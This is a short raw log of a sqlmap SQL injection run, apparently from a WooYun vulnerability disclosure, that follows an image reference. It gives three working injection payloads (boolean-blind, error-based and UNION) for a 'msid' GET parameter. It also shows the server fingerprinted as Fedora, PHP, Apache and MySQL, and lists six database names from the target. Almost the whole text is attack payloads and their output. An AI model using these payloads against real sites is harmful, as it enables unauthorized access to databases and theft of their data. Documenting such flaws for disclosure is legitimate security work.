 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: msid=48 AND 5075=5075

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: msid=48 AND (SELECT 8926 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(
SELECT (ELT(8926=8926,1))),0x7178627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: msid=48 UNION ALL SELECT CONCAT(0x71786a6b71,0x426f6c6e6d615261744b
524176564672734a5374774b6244656442767a737475647777754b674178,0x7178627071),NULL,
NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:19:22] [INFO] testing MySQL
[23:19:36] [WARNING] reflective value(s) found and filtering out
[23:19:36] [INFO] confirming MySQL
[23:20:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.6, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[23:20:06] [INFO] fetching database names
available databases [6]:
[*] hkct
[*] hkct-csps
[*] information_schema
[*] mysql
[*] qegs
[*] test
www.wooyun.org